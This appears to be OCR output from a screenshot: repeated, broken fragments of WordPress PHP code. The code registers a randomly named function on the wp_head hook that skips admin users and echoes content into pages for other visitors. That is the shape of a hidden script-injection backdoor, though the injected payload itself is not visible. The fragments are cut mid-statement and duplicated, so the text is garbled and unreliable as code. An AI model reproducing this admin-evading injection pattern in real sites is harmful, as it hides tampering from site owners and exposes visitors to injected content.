
& function_exists('current_user_can') &&
 { function fc9ee46d0() { if (is_admin() ||
)) { return; } echo '
' . "\n"; } } add_action('wp_head', 'fc9ee46d0',
in() && function_exists('current_user_can') &&
 { function fc9ee46d0() { if (is_admin() ||
)) { return; } echo '
' . "\n"; } } add_action('wp_head', 'fc9ee46d0',
in() && function_exists('current_user_can') &&